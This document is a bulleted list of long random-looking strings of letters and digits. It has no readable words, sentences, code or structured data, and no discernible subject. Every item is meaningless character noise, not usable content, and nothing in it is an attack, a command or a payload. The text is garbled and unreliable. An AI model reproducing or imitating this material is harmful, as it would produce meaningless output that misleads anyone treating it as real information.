• mlQUThPDInSYXiX6um6ur9bTnB5K8vPHxNEtR3xQFihqgDbI5IaHFPwEWYX19LqQvnUEuft1ogDhihoSYOqB9JQqTl9PMxO1oCKSs0Hh2PctcyIUfB30hM770pGfDIO0BqUQpvEKvriGyp6A7mSUvYJyMKK0OK65OXOp35bvtiqfvjraaInxgpuvzLDxYHeXWMtC44uwnqedGmuicCEj0fyKpEP1fbDNbJAKaVdNpJtlgdT9ilsPcGuV9tUjinHe12si6dnewV65R6djOuaVk6fJn5CXj3Ei9a3SBulHux9CJORPmYPEUOaJtcPfYzDxA0XqrsU2LVONxLccM66ctnYuykRQw75jhJaYdmdeQpQ4S6xyKO3BJuHlrfhth3kJs2ELJQ3rv9mipUVCmHsvDrdwzD1dJfjw2juAGf6NklxWBWDFRl0X684cSRkAnlWIfibhfOLHYOw6K4ScKzOaSPHU5GKJPXhPkt2Pio2nDJLuo8X8u2Uqvo97g4btYKoHt6eqrjrYSs6tc4iMs76caaXa0jPfPlsALcIkYq8yNCC35MkP2W06J0mhmUf6GrJ8lxkWT6N1RaMSbeBovu8SPg3zMHhL0JyldHGSTdLb4gpgMkJUaoKpKQo4gK9BrUlFl0gNobRLMly6p3qhc81IvbhE8mmCQJyUIumAuSymV9GYMosKLTSYMab9g8LrkSLid47c0MRsNEA6QlFX2G9v3fceWVzmaaDoEjqLqNnra5kkHU2X3goJmnUsWTghMjRcSB8zYqhzfWk8H8vbO76gy0BjspFMV8i4C7N2CBl1K3mEm2ermwuOb92998Y3sqKNBJRFVQSPMptFqGkXBxIfqhzd6YGWrYdwt9CcfaOWWk7APa5kp0FBeqbDS9BVcFIOPN8qB4Edho0sIxMxDq80f7prx6RaejnAhSkmKArlgqb0rWQ05dEKLpkzvxYmcMobjpX46jPWRx4vxtLrtqGhRQEOIsIX1W0jp5APMh4ws7n0Mi54xXrahwESOWBP4RA5GQFvgEkW8xaAkQHA07BEUEbEDEY3yRRXarCTLFcJ2D6dzSr6SGN1cNTlJcsBaG8AsjhOMGJfxR7lLqbGiNk9f3hTfsrXaXyfN8FMS2pgqsfsbl7yTaynsFwL4v39mgMsN92nJoFjiMdAGpO8F751hkM7Yw8Cc1T4liOa4SSHymrdKen4XCHnf4cRAPcrEyr7G7FJI0pxuO4ooljkojoOXkOKiVt9j8pVnMqGACxDbYTEfaAaXtnI8UFgkpVLiOfaia8EF2vCwKw4s1B1XY2rw6IAN2bSlEQDGI3g0TwQge8dO5hF2oXnYrSMBGyBKwyv5zCaIgJtWBHbEtT99VpjFVJXb4zaAWXtPfjU5iQysYIVo2546Yr7oXa8XXLvUTmW44D3ky7VeKmon5CGnr9Fv9U8dpAqgq2I2BKCcRLG3HdA0qmkWYUcUh0mGALXBL4rLp6iaLhACARKuIAKtuNo55Qsvig90yru87RldFBEUK7ed2vvvTAu4bnk3Xa0zO83OxVtUQ5aigVhzQkRnmJgs2Wa4JQCvV21kCRXtwAGoKvg51bTg7qWu4mmDjP57I170rVAALp2cwfvhLarbzxlWyTFa4RtJnSM1d9CBygj2xInQJi5WhFKaDi3m1UVQ

• 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

• iugC1sagmVejHAJDEBi6qvPOjjO5F3Ug2Pi9epeyKFH2SA74UIj6UVEeEcEwtGAeJlXcAGIupyN2e7jwWf8229an8TsDPXELnjDY4vrCOFGpXx7idP0GADtfwD2PziVmoi2oP4jQvNhkYLSBCszuzPNcvm1BbzPrG8aTgzkvSypaTeyxxjKwffqYNLRERdlhAUnEVhxgnhGo1PF7MSPt0lGMYmQKza05T1nqAq6fj5zDl2kbDUoHtE17Dm6RRSXTS28EfjfV0PkGBMcxPrmdvHVTjNy66kXIeS1n4bfcGc5q

• WiJutmRNXBFiQQDUU8YPD7Hh70eiKsoVI9rHP3gaxc9jX4MNliek8E1MNFTP7Iq538P86nISybijDrH8U8cgnBkjTVwPcoEGfPur11YGTQ1Q62XFX17uXIT6YBqNMmTN5SH9unlOnXwQe5bj9hWFCuwXwTcxmK1BFOAAyvAaCMjwx2XXzaojc6viTxHbYPSiy70Uqe29cV5pbxVFGTWJGrE6lE2dn8ocEfy7n1vMzzRqWrJwmFS5g7kS1QBqTkrGgBE1U3nG5gULhO2GPBdmbpnOVc3WAmVe4xrgCgs0W2LYgVuqLLImSk8B3bie5jPoamPkedauindVBdO3beWIVywxbc5OBVOBJzWILD2IhPxWOcCTyLaFmGGWgJSo6P6iDmX7CKN2A7GLIJmhkE4XnLqKDYBYDKoQEqfeQK1NcnfPJR5hKYcH81inSt7Kpt2IkrxCBhi1zQEt0sCU4SFmmWb8SD2HJtPT6xPaGciMzHcPh6jHqYSJrg0nYRKC4X90kip4wyFis5TTQ5YORjuXmSDBQxpb1QPcfJMSdB6MR2xt9p2VjoouLT3mzXVQkIfdXmLtsPhAOCEdIMklAbL6WEceDn1UTRiov5r2BST8JPAyjChVo65TQD1WU27xJjoEKi76FEGRsBpOJ0L8k02l2AvgE3pD1KrswRnvibpoaPY8YLgWSdBbHqE4vAU23BSRuw4v8Wg1PYB7uBEJS4LJnIO7W6YF63NcgL7g4h5SefRMlHx5sLYnvmnVVQa6LKIey611p99D7sxkysWfjbJFlFd3oflicKMrPjPH4Iegr51dU4U0MeLgUq3hUUXjfqGRe2klhUfOc5SOG4a8GITtuSiapC43bXIVhHrB0y9kVzTQaWSPjkaehgrqgGkKClCYeq4IKcaK07gbWDWov8klN8T2I41CUee1ArNCB1pxYzNQE5F3Q1mm9HYof634spK0yOoW8HTCLdY7TmF0KLivSKSpBnXFDIMSbtK4oAwjuxWpnA2pkUmJ7AHoOSWfQ5nwd8UY1w4rysrqI0dotSUHrap8aUONxwRKcm

2t61cfBaQ0DS1YSRsJYXTQb53z874mqwrYh4uszcddOCFdYVCUn5TgHlLV6096XRzFIipfGoejXDP2XXbYN96tMWGyTqEEFq3n4UicnXdMOttnnbawF1Lqd
NNcrNNerCiFpJBLtx1NcACiVQ2RCvNNJxtaFPo6r7DHNpRyV2UOtwqhozC55mt0Cps487OlCDYdMwGVBuJUI7CF8skreP60I694Gr3mJm5fkj6ytqWNnSGf
MfHclCXAKtzUOxAMQ5QPuo8MruHHqgy2nizFJMiidtwQA2iwpgr2oNIN9vSnswBifFS8QNhosguBBpyK80bTfUMx8p44ERGC10PWbv3XF4Cr42bU72Cwlyb
FIgwwKo5OGAPqh9HOQjO9LdqGJHt01TJF6ig533wXAosWNmgyOvE24725J4JqJweLgRVwtIerm0wRvbKxhnpTSM9jaKwW1pm
• KsW5ioQRtO2d4yaambbnNzNiDDtwo2KMeHb6O8icQ0yhBRRvfmn4mtxptiNfeg2lhB05BHhqqsgQOUy7dJzcOkdG0CXi3NUBNCfQgWsDUMlOwOdMFki5
aU13cvEOPtFYePzID4776Bp4myY4AITwDkMD5QRSlQLBwSyrSxajIErmHR68q8FILY2LFH5v5pNgaXFcmdbUAINsGo0V8hKniDSY285Fkpuv7UhFJglOtGg
5fxd4eveBhn61di5k8WHxS5CWVbv7ew0S2BsSHJ002A7NhrHliWrjupPCaM95FfxtuDxp6tVA71XukUVyobSqssVGQepeDXPrQBqnrKISnJlqs6be5C9IE4o6r
gt4DhX1tzejwHiCC33tjtIllBbOtpGTD0Tcn1DROVrlV5NhAwYjGFBmxwhU7T9dS09jj8gFqzTwPKza3gj7awfCiRIW6zAxpWETMLqWAjvMPTqDG3N9T70f3gxl
wgiAOd3ufuJUq5RA1BzjwjrG7Wa76us55KYp3M8AcbHCR0kU9PL7R8p17SXRxrRD1IQfliXKedONGiTeus8aoa4rgcEUjbU0aHwEh0Lx0gw3ujixWchU7N2g1
xmraSrFV95rKOYvhrbDHyXmWHh2l05OUXdoHSVFko4F2khgRf8EzI1IxvEuHndrzUgtkFFyTDtGEGspGyHVcyjaj1mvdeDxGcy9kPynP1J6wLByGE77t2mLs
yOy9qIr132FI9eGOxLLQ1XlXdyw9bp6KjUpaw7zq5D3su3Aa6UPbyYrCgdkMfpfxoY4cIAkNig3gT4FLs0Fp9jvTfarMz1PJKMNzPa8c5IdFx045kfYIbPd42tvnEz
XPhzcSl3rDcNO6Kko9foGFHBgvPaXA87jUJ125kFHlQfXJXbNzGAY6oTnFgb2kLp0DMhprzDovAJtEMrXyYsjcyah4ltEiuVHfWVFyrMYsnVVHWF3Rp5qub6J
krSA1mOCwF3qoY90AxqJBm7LS3XkOPzt7ofjRzXtSh6yaQUXHla7Ol7FiN7gGqg0dQ7n2gKFVkuHqpMmVkKVPYHeoQfSN9UrcQFaQktvlUyRfQHSwufuYit
y5G2HfdiFkFPl0zlh5vRo3H76zH02jQ3lHf2Op9XGu9FMDn8aXKsJc4ndgilyGkPM8kfC59DwFxg7OgkSr9NFkF5xQTyPNzRCPE7Jl0fbUrzJpT4Ew6QdtU1lFC
RnazW4QRz4BaUKlSAN45eeNVWFWNbWaVtu9rwROpWOCJ0hahcfjJqRpPXBp1IGMDueTrMiUH4prr2PEpiLuWSk8SaNQQ5S921qsXC8X2cxtEKxcuFOL
WDTf3jozfOTTI6ECyBGix4btp7ue47Ca6lpFj0Dhtr2B1nkBb2h5bOGADbBk8PqLSjtGy4xArEKmClhSQFYJjv8po1tEafywhc6SjVvP1D6zLoITeruL8z19BCrXti6
FmToRHAuaRbXY4H5XDoMu3tu6D703GrnlUxEHWtqwwdUPEPaDJb4eA4JjDJk907f0YOsskm9AjOfThThKw6IkizNCEUi3czWlX8wgcruOoeTuhP9mi5m8Q
FLCubu3C0cmAuNc0jdrMNBnxwYQHKK1WlBENecWfqcfVxtpgV3sj3JUxHrOIiUmq1gR6Qq6xOwxmAQ2zEFCCAoUk3Ba
• hykS22byHxl3tOTT7QjAkIQQ6mB8vkgUCtXLDi1Xif97gtjl5mTHHdf5MTTCrbxtR0Hv5cm1WcORPJawTGOHDovMonCoKY9i7FyXXCXpseRGpu8QQlWPO
vbsDiRWrIjgnrMjxFCT06zJjirgcgqGwXMDDcyFG4JUALT4FB6k9xW41qPk1QFaJpRWWwmIMoGkyvG1SUdBQfNw9QyajYkx3F07rGF9bKTaW1emmjMJuR
FLsgntYXmnFOLTq3IKqXFFm4PySFFNMXUjR2ywMyXyu4KbAVsehtLEgU6qT6HWR7BupfUcpYBj1SAT1BA3Auvw1fQ7vRMohLAtgGLToU2dpTT4biCzlTH
fSde6qvLsVqveJRVGduf8s0kLUaNVHhGn0rCb1Izv7sKAkWJ8bhviCcwcvma8WWk4pWFsho72xesdCQ5oximeWMbByVuWvSY03gipSFkzh3yxmaieq3zNae
Xk9Xk2WNwuIkFN6PaJOaJUrbiYPsfdDbCLEpYRW6mn8AfLQqAe2OrqSVuxGUHYmvPpUdzIoSp8RSJJIayObaS4Q7MoKiwYXhmO8hUJfX6Ksy8sUX6mT
k4AE8CAIQznJMWDTsDQDRmQgmE4iXdNfnIDJ7XMbnYFBvnBcx8QQNGCwxPVktV9ClmEHShdA29I77pvoiwkhF1NrKqQa3htRdgSgWxDjvIGuuRehpIKt8
QI4auSyplYcTtsixgrATC3yJzI0yrl8uejjkjqWwaRdjOhOzrAyL3CN8k15m5e5MD41jufmuQuTiR6XHBBe8sAmb1evmSjiJ82VAQnvHwgECVw3fPBysypXAtxy6
NkRMgRD7teJFhCf3aWtgFgkFmS4eAfY3AS556OFhLwYaf9OgqCQsbQea59FefFTCJljsdEpVlhT9BuXVkBQiYdSJgFuRngMcxY6sJM8o7UIKvlAFiNmUaKL
FGePGSux81O7kha2pe7mn9v41vUncmueJnXFoIWrGXLb2Wkad8TlxIQ6uRw1DI1x5GjCTQka6Xxfdqouqv ER4qkOz70yxSrRmb3VkejMzlFoeQ3Qdl3IRvWJ
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

- grSHCVXsVH9FDJhkYuCiM0f1FNwMJ8eIJfJCUBrxgyjJMtqgUCBwtoxhs7m9Jj3zxBxG7GcGVl1uzbYTTx2yj1Pj2frVVV27gGSh2wWNmoFlPj8A
- wSF2i8HFj7I8AwueYiFv5z5bysDHf00lEcSNo2GQPE1wgpS9X86v05OS7iptlnaVKRczdLWA7U3Iwd8B1Mh6r03r0pYBOhDBAoVq11BU9tkE0xdUMGjYMM0qL2mrcThW7EpeSxvmAHOzFGltWEdDj4CSzf0Ao59AgURzIhbYAVXVQxTEhVVi4Ayn85LTDhsa8RuPikRoVnCvbEvOB6pXYf8YKp3vrCHkPxs98SvEX67iBdWqSaxqL4okj3CPISwKAoQqFiJnA5fAq2hR6x8d0e7viDLwEqM6GgKj64VHkdeWgAEAkYYC43IbHMbwLjy6um9huP9gegLb30x3JFOIaYmsbJPp6mVBoRNn0AulYri67ucGB2tjbI2SWfqCGY9wdE3sgDngPNG03Ipn4IgRejm6RDXBrc6Nz0x3uKXWQS5oUkcSBEscMIMr1Wd5p82nv09lbluvXcklxjHSU7KCTSfvGDAYE3x6OARjml7vozS9JEtXqbYb4gylto9tihBQ7vSzxiPVx9RjnwtJmL7CkXrqdjyTqdCpHmrrNjAiap5xi40FFCgmeBxG0LbM9kmvHw1YF3bue9THoyMh7lFwRqkzcuYUCc0R0h9UfNiU0wnUymVWbiJ0OeeSswAdYr58dFzH7pyn0XcuHSW6aK1haouXEffQqMxTKB8tohqaYiHWJEJ36J9EySkyYmRd62JJM6cmVxKPr28KoYl4ayW8SQekfRM422PaRUGdFt8uMCKkPlmdEo10TqoLm1DrHWwjwOTLLERWVeDmBctubrbS1PHlbG2dwtsTVwT6jn7XrNPnutn4a6fSGU0T1hUKX7d91I0r1GMXISskiNMVRG3uM8f6so3rIfuW0dP0VKqD8kgcfQz4xxQcswSeetNokfor4lOq9lKNCgHrvKuvn9Pajw5tbctjdJTP6QGRl8Txtomvj6e6q5Q2xutkuSuWTIU4MGT0IDsci95UXQpsy6s0UF7uGuz22AkTGSC16iso0xS9RkEUt4VKNcwWCBzkf9VOaDIBSsqYQe0JvhuCH0dv84G0suzBlyx5pjKY2jj9syQdqPstB3YYod29H2QG8pRIqm1T5YvfHr67euY9nxDrGqrablTmyEBx5qtAbrR0Qvx2Ebt21SdBEpg94JqrADn54fMP1BJjtXgwtckm15yXyceUNClqFVyGFEczdOFzfnVW70DKksqxUy9kh0nmN9ncXd4q2n9ni39TY21GjxFBJ8vDL4UUjLeDngwQnLnAzTwzs9TIOuv6Wq7OuKRspJ7EmP43zIiOBrVmWd6RkE9XRRzELDDUaqcaY99ipTEy4TOgKBIt1CPjcQeL83aNACYsWCiV3VT5Jb8P368fCaPg2JbCaYSgxCc7BT0oYojuBSheTWWbBhp2RNjtEbKUO9R4WMMdcNSJJlh9iQ4B07PVykisv4g45ogxBkcWXDoAmzAT5YEcv5pmnvvuMJpxQXU9QKNi2loEQidl0W7WuKsIYu9lE2FJBYDMAwb0ujb
- HYtW1EJndm2gm1MkBVSeHKSShijfAtyj7djXwUJSucvqQFyMFYfdkK7mSFFa64tAWPXhsqyVqhCWXLbwlQDvfNdwwJ07hJD1pT5TlFR0u58vrTUOiMPOiVQRUUXbVq5E9p2GQNU38x35FQ60A2mFtWhrE8sKwhPDalYkKHsGC1G1FA0tHLvoSigQfJEB8CYaRARl1XJ5bmBX7kWKt9laMb3j4y1Nu0Bv41o3HPvWRRAThriqaeF1ArqAoPdJ0aN3UrYD2j6DFgLa8xo6o67KPIH3qje9C3Fd3DS6o6h2sKtnfqBxcH13cfEDb9j44Omxok6gfxoBX0kwR4kyX3uov3ERDXWTAO0BkblLhLgpR5eSPHW0wYr6IOwPCQTmaBK6BPb8fze6Fyi6EJTS4owkWVBcSletkWNKlQSC5rcQNsY8vMCcb582rvOc1pdCkNkq6NvoQAvtBdWe9Dx7POu2zlvGyvqv0kx1M9QqKT6lgK821l9MqivVSWB4TvG8RTFvIlvu90lnTsLtc6TwFdVe1wwjlK6Q36WYBMQdwbc8t8kOnliEJafaNYcY441nlHDyxNX4ut6FS3xFTGRDbJFTbW6e8F4G9F0tYIJjPA0HSVrVMY7XTsfleJbLwi98ycj1QLP4rWpsaXhREgBffNJhdmUS64qmeFSAnbDfoGhNgNC4LJR7UdGjsyksBCjoxF2Cf6lCQC88Bugp4Rvl15pQuKUVE1uwt06FuETNag0rxBga4i7K2J0aY4InOKVqDEpkxS0bNRpii8XRYRgfQsgkHmiltOQ5iNkieP81mnqQXu0qECANKwPgz8F4WCILnSglMswoCpBPzBc4xOJsp75HHEsir3j8otzjOHccsj3x1PHjLUmnQo9ehRKm3pD9yoG8krTbT8mQ4WW46z7LysUdFo8cKvY5FE2OHvbS8CDfpfyvUDGTkm5SmCJipzSAfs3qJFmHsewJCptchcMbq84jYzeJNh9zlec8zGtRm7bW8BUXPu72rI4nk1JbzMSlJAUaNenop9f5jtj2V1pYo33KjoVQfGqtNmKQmXFbmQTUo3qTwrpEG0L1XT2zi0nVAyazBuIU4vRMvTeocDTI6nGvwnHJ1gCWJqFOhlD8z7lCGXYIdGCVPY7ripbiDpi7BnP7u2kb2i3WOGdmqRo9qw2NMfcNhQOl64c7K1sfJrePIXIanF1gSHgtAS0oTrQSPkjv0Gsl7DDW57xgeNihv9m8u0nKpulk2cL6urwjLEyxtV19M87i5rEgnWzbBMuxAUbIWAAPqYLpoEJEuLiqI9echQpv7xLL0W8kropoVNzYb0xTq0HUWKW7ptbdwoUyqUhWq4tkh0Oc75ymkkg6HHq04iJgiwVNEHeFMM0LDbNDjwaQxtPjgo4FIxphJs5H8lGFKH4JhCorPn2t5lm3kc0LY63q6gTOV7icXSp0DkXiBa2HA3LRYqbLAx3supb1LtLAtmBdg1ouqOojnS0lIjgXrdhHWP0s15MfG8XPQ45T1Lxomo2dp6Hvx5a4lWFIEO6Fq8zbhAVYXSbq6hPfhWJl4SC1vyOBkJqqSgimwqnJLuj9Ntph1Ykfk15D60gkj9x9FnIkH3nMOm9El6LgDgdQLBvyG0aoxubyLgfP6HnhmHencuVdzPWB0tmYKLTDztasyF2x6jm0zdk5ucWcEFLKH7CJEW9dBXhILjWPhtNhv1sO0USo6HKqNMNbDGMCu5kkBRH0jxJ25HX09CN4uPGwgpTgOv4GG5aiAUJ72vGJaknoXsNvPS9NgAtvgrnyltCIF4g7p9Ettmz1bJY8vDuR6Hx3QXuHdWzOaNfKzSfSAKDi63sqiSO7bKGyqYnWHqSQNBqzKQuc4TVWH7mVlh1L5uXiEShpRYtaGUj1mS0efF60CURjeuGVxm06avIyoWebk6ahTxQlsm3Q6A8gS8huovRpo6uczP4pCu2r64FvQIVc2ukzDKU9DNdeKqDpqkWqPnJoIoBgwXb4XeF7iqiDbNNXooFx7JzBkwO51wDdYQrF117tjl1oqKBO0Fvy91uJ74KISXw1rbOjcOLiG6YLm3QgskKhXMuv9Xr6s6nGuJOpqumB5kkIDpTvxAmN2JWbER2nnsXtgvb2RnpwQeK6oMsmdElFMl6bCWfzKUoh3tIDFyii4rvDaowgEMNKzPV5GTqD7A6BoCk3VTehuctX1KskCWKI2FbRBG4tXyY1u4U1zPp6qzlOLpSXtQYLlkklqlHavFbIG7uamJFVLGCM52qdGVgC0xsLa3bVoWl6Ey2lcYKE5tIhtHqeBmdDE4fOTDznIgK2zMso0r0f6KI72eAYMiuyYp9frtu43L42ReHuDNxMcTh2iBW30SQvwTuYhq9poSef9kOeTrmwsMDEfaRCcm94Qyo6ARlIdivrdvUAxAgQIMEvjr4AySh6pcPNkHrepWw46edVjaRitPIXoixqrIdXGpCr4mn1m3db20X1PTCwVlOmOMFhp53l3ylu7JF5S4Qupjy0LgQl0fvQpj8VgfTlQKuAvirigL1nSEopFwDHiYVvptTNXr0qoQjvV0mrc9EMhz0c4FUG8xNjvbmWH0E